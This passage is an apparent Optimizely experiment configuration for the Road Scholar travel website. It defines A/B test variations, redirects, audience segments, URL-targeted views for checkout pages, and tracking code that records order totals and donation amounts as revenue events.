class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "01B431A7-45B3-418F-A57E-EB3CF61AB2C1", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D46202DC-6106-4292-81AC-8143F6B6CC19", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78DE282D-2A8A-4407-9519-D00DC4BDB8C8", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "4E78FBF7-74EC-4249-AE76-88DFFDB178E0", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "720CBFFC-1527-40A2-A634-4A674D45636C", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "36232D58-1A75-4F10-8AE1-7E1BA687B010", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Adventures Afloat\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 64</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collections-afloat-hoz.jpg/Zz04YjY1MzVmZWZlZjExMWVkYjczYjcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/afloat"}, "type": "attribute", "id": "6495947C-C824-4285-BFCB-FCC4C05489EB", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/exclusive-afloat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Road Scholar Exclusive Voyages \n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 38</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/collections-afloat-exclusive-hero.jpg/Zz03ZjQ2MDY0YWZlZjExMWVkYjgxZDMyYmE4ODE3NjVkMQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "FD195ED2-85A6-422A-B5E3-ECBBD3C45E85", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/riverboat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Educational River Cruises\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 14</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/afloat-riverboat-europe-hoz.jpg/Zz1hNTc1YTRlNmZlZWQxMWVkYWRhODM2ZGFiNzJkY2I5Nw==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "AA782B77-6ABC-4661-8875-18B8E6CA98CF", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/floating-campus/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nOur Floating Campus        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images1.cmp.optimizely.com/assets/collection-floatingcampus-hoz.jpg/Zz1jMTU0M2RhMmZlZWUxMWVkOTY2NDNhMTNjYTk4OGY0OA==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "F1FF431C-1C87-4F16-8916-0DECC5C13E45", "selector": ".interest-block div:nth-of-type(4) > a"}, {"css": {}, "dependencies": [], "attributes": {"html": "&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/greece/\" aria-label=\"Aegean Sea, Greece\" data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\"><em data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\">Aegean Sea, Greece</em></a>"}, "type": "attribute", "id": "8BDE0997-280C-437C-AA81-D00F329730C6", "selector": "div.active .icon-uniE7BB"}]}]}], "weightDistributions": [{"entityId": "6176581236817920", "endOfRange": 5000}, {"entityId": "6596161088258048", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5492266312138752"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5582873982402560", "name": null, "commitId": "6553001700098048", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4562527191826432", "integrationSettings": null, "variations": [{"id": "6708773889245184", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "15081889-01E7-4927-AADC-1F71120DD2C0", "selector": ".component-searchResults"}]}]}, {"id": "6093139551715328", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "EE9F1923-0423-4FC8-9143-2F857123D949", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/D/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "6167910704480256", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "3E4F37F5-78C7-4B81-8A4F-802B44612C07", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/R/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6708773889245184", "endOfRange": 3333}, {"entityId": "6093139551715328", "endOfRange": 6666}, {"entityId": "6167910704480256", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5582873982402560"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6374614528425984"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5688231711211520", "name": null, "commitId": "5125466844037120", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5565658713292800", "integrationSettings": null, "variations": [{"id": "4683760914923520", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A1625E38-6DAB-4D84-9257-A7BA0BE90701", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A2A853E7-C5A7-4ACE-AB91-A4F7556A6611", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4603128289427456", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D838682E-5C96-485D-88B2-875924414575", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4683760914923520", "endOfRange": 5000}, {"entityId": "4603128289427456", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5688231711211520"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6130581398880256"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6183006507892736", "name": null, "commitId": "4987475551059968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5620056554471424", "integrationSettings": null, "variations": [{"id": "6312429693435904", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CABEDB1C-518F-49A8-8346-1C164A9A9C00", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E029DAFF-93A4-4F7E-977D-D7F9EF7FA36D", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5295258443972608", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "70FEB028-AA8F-422D-8437-4721738B5798", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6312429693435904", "endOfRange": 5000}, {"entityId": "5295258443972608", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6183006507892736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5466973971152896"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6465778363400192", "name": null, "commitId": "6257290785849344", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5203263801262080", "integrationSettings": null, "variations": [{"id": "5296309972762624", "name": null, "actions": []}, {"id": "5009400956452864", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "00AAB2EC-4A2A-42E7-AC17-5ED824548378", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/1/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "4526884365533184", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "CC596B47-4BDF-47FE-9A1B-6146A084DF5E", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/2/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5296309972762624", "endOfRange": 3333}, {"entityId": "5009400956452864", "endOfRange": 6666}, {"entityId": "4526884365533184", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6465778363400192"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5308416546045952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6601301509799936", "name": null, "commitId": "5936821884944384", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6156909711982592", "integrationSettings": null, "variations": [{"id": "5897614068023296", "name": null, "actions": []}, {"id": "4560453725061120", "name": null, "actions": [{"viewId": "5944109639139328", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "FF2F0406-F160-495D-8482-01C79FA43657", "selector": ".info .info"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D551ACA6-8FE4-4C18-8E75-D1129053D753", "selector": ".content-container"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "0737F6BA-7BCA-4618-B27B-69330F40E810", "selector": ".peyton > header"}]}]}], "weightDistributions": [{"entityId": "4560453725061120", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6601301509799936"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5944109639139328"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6645154098970624", "name": null, "commitId": "5468145775804416", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5905109574483968", "integrationSettings": null, "variations": [{"id": "4805136690708480", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "82D6BC37-BB93-456D-8F01-FF2A183B006E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "84B07BEB-871D-41E9-A7E6-E4EA4AB97597", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4779209667641344", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8196D65E-B793-4C31-9040-F16A098A8398", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4805136690708480", "endOfRange": 5000}, {"entityId": "4779209667641344", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6645154098970624"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6184844686786560"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6665441645428736", "name": null, "commitId": "5851268585881600", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6180477829120000", "integrationSettings": null, "variations": [{"id": "6235048962162688", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C42596F0-3B6E-4F43-8412-A18A84164677", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9683A7F4-92E0-4E63-9529-8975D62D5B92", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5054577922277376", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "781071E0-FFAF-42B3-8FA2-A1993DF79995", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6235048962162688", "endOfRange": 5000}, {"entityId": "5054577922277376", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6665441645428736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6057925584617472"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6700950639869952", "name": null, "commitId": "5528814000799744", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6206866108186624", "integrationSettings": null, "variations": [{"id": "5812836497096704", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "299B4423-F84B-4699-B90A-A8AEF6EA8D3E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9720D8BE-E4AD-4868-9DEA-CEA653317EC5", "selector": "p.editor-section-header > a"}]}]}, {"id": "5249886543675392", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CEFF9D65-1E04-4B37-A727-283074717E9D", "selector": "p.editor-section-header"}]}]}], "weightDistributions": [{"entityId": "5812836497096704", "endOfRange": 5000}, {"entityId": "5249886543675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6700950639869952"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5176008207237120"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6753605558992896", "name": null, "commitId": "6391311511584768", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4638784868843520", "integrationSettings": null, "variations": [{"id": "6026428941074432", "name": null, "actions": []}, {"id": "5609563710291968", "name": null, "actions": [{"viewId": "6190655605571584", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "B8AFE660-C795-4960-8EB9-002EC7D1BA16", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "5609563710291968", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6753605558992896"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6190655605571584"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}], "groups": [{"id": "29005530459", "weightDistributions": [{"entityId": "29063300252", "endOfRange": 10000}], "name": null}, {"id": "4651421132390400", "weightDistributions": [{"entityId": "None", "endOfRange": 3300}, {"entityId": "5202489918619648", "endOfRange": 6600}, {"entityId": "None", "endOfRange": 9900}], "name": null}, {"id": "4811939331702784", "weightDistributions": [{"entityId": "5425881133350912", "endOfRange": 9000}, {"entityId": "6565151223054336", "endOfRange": 10000}], "name": null}], "audiences": [{"id": "25233181137", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "platform", "value": "windows phone"}], ["or", {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}]]]}, {"id": "26134730778", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"24622810079_group_collection_page_view\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}]]]}, {"id": "5135736580603904", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "afloat_high_engagement"}]]]}, {"id": "5413041664163840", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "international"}]]]}, {"id": "6464993407795200", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "lax"}]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "odp", "dataFetchMethod": "internal_list", "public_key": "pQ4U68aWr2jlbN0Qj0Uq1g", "zaius_host": "zaius-us-endpoint", "is_passthrough": "off", "user_id": "oeu_id", "confidence_level": "low", "identifier_type": "cookie", "identifier_name": ""}], "views": [{"id": "24961410377", "category": "other", "apiName": "24622810079_url_targeting_for_test__test", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/test"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25051670759", "category": "other", "apiName": "24622810079_9_pages_for_mobile_cta_engagement_enhancement_shifti", "name": null, "staticConditions": ["or", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/australia-new-zealand/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/ll/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Family/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/cuba"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25062160307", "category": "other", "apiName": "24622810079_homepage", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "alaska", "locator": ".no-gutters > div:nth-of-type(1) > a:nth-of-type(1)", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "us__canada", "locator": ".no-gutters > div:nth-of-type(1) > strong > .dropdown-item", "locatorType": "css_selector", "valueType": "string"}], "activationType": "url_changed"}, {"id": "25210851119", "category": "other", "apiName": "24622810079_checkout__step_2", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout"}], ["or", {"match": "regex", "type": "url", "value": "\\/2$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25216760684", "category": "other", "apiName": "24622810079_checkout__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "thank-you/?enrollmentid="}], ["not", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=True"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25229710400", "category": "other", "apiName": "24622810079_checkout__step_3", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25238241158", "category": "other", "apiName": "24622810079_digital_lead__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}], ["or", {"match": "substring", "type": "url", "value": "/thank-you"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25266260615", "category": "other", "apiName": "24622810079_checkout__step_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/1$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25288390007", "category": "other", "apiName": "24622810079_url_targeting_for_world_academy", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/24691/world-academy-on-queen-anne-new-zealand-egypt-beyond/dates/a2q5c000001Z2ZzAAK/lodging"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25524580224", "category": "other", "apiName": "24622810079_url_targeting_for_hide_trip_advisor", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/lodging/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25627810204", "category": "other", "apiName": "24622810079_faceted_search", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "faceted"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25732950170", "category": "other", "apiName": "24622810079_program_page__dates", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/dates"}], ["not", ["or", {"match": "substring", "type": "url", "value": "/lodging"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25924450223", "category": "other", "apiName": "24622810079_rpx_increase_donation_values_in_checkout__included_p", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "callback", "activationCode": /**
 * Sample Activation Function
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-callback
 * @param {Function} activate - Call this function when you want to activate the page.
 * @param {Object} options - An object containing Page information.
 */

function callbackFn(activate, options) {
  var utils = optimizely.get('utils');
  
  utils.waitUntil(function(){
    if(document.querySelector('.cdp-option')){
			return document.querySelectorAll('.cdp-option')[1].textContent == '$10';
  	}
  }).then(function(){
    activate();
  });
}
}, {"id": "25990753172", "category": "other", "apiName": "24622810079_group_collection_page_view", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26162500698", "category": "other", "apiName": "24622810079_visited_private_group_collection", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "/collections/private-groups/"}], ["or", {"match": "substring", "type": "url", "value": "about/groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26465280350", "category": "other", "apiName": "24622810079_rpx_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/thank-you/"}], ["or", {"type": "custom_code", "value": function jsCondition() {

    function sendPaymentData(documentURL) {
        var utils = optimizely.get('utils');

        utils.waitForElement('.coc-price div').then(function () {
            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "order_total",
                "tags": {
                    "revenue": Number(document.querySelector('.coc-price div').textContent) * 100,
                    "value": document.querySelector('.coc-price div').textContent
                }
            });
        });

        utils.waitForElement('.coc-content.dollar-sign').then(function (donation) {

            var donationAmount;

            if (!donation.textContent.includes('.')) {
                donationAmount = parseInt(donation.textContent);
                donationAmount = donationAmount.toFixed(2);
            }
            else {
                donationAmount = donation.textContent;
            }

            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "donation_amount",
                "tags": {
                    "revenue": Number(donationAmount) * 100,
                    "value": donationAmount
                }
            });
        });

        window["optimizely"] = window["optimizely"] || [];
        window["optimizely"].push({
            "type": "event",
            "eventName": "order_complete"
        });

        //Creates/Overwrites the cookie.
        var parser = new URL(documentURL);
        var newValue = parser.searchParams.get('payment_intent');

        createCookie("Optly_OrderCompleted", newValue);

    }

    function createCookie(name, value) {
        document.cookie = name + "=" + value + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // reading the cookie value to check if in the url
    var cookieValue = readCookie('Optly_OrderCompleted');
    var pageURL = document.URL;

    if (cookieValue) {
        if (pageURL.includes(cookieValue)) {
            return false;
        }
        else {
            sendPaymentData(pageURL);
            return true;
        }
    }
    else {
        sendPaymentData(pageURL);
        return true;
    }
}
}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "url_changed"}, {"id": "26956730427", "category": "other", "apiName": "24622810079_url_targeting_for_travel_info", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "2679"}], ["or", {"match": "substring", "type": "url", "value": "20578"}], ["or", {"match": "substring", "type": "url", "value": "21437"}], ["or", {"match": "substring", "type": "url", "value": "18099"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27047310335", "category": "other", "apiName": "24622810079_url_targeting_for_ggg_raf_language", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/c/g/globalgiveaway/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27167630040", "category": "other", "apiName": "24622810079_apppable_pages", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "checkout"}], ["or", {"match": "substring", "type": "url", "value": "my-account"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27180730006", "category": "other", "apiName": "24622810079_payment", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27189430028", "category": "other", "apiName": "24622810079_payment_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27280700338", "category": "other", "apiName": "24622810079_test_payment_page", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/checkout?order=a0o5c00000KCJ1cAAH"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27488410072", "category": "other", "apiName": "24622810079_incremental_payment_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=true"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27647660004", "category": "other", "apiName": "24622810079_passportable____step_2", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div > div.ccp-frame > div > div > div.ccp-page-wrapper > div > div > div.cyd-preferences > div > form > div:nth-child(2) > form > div.cpp-participant-options > div.cpp-participant-passport-info"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27863950417", "category": "other", "apiName": "24622810079_url_targeting_for_chatbot", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27905150148", "category": "other", "apiName": "24622810079_find_a_trip", "name": null, "staticConditions": 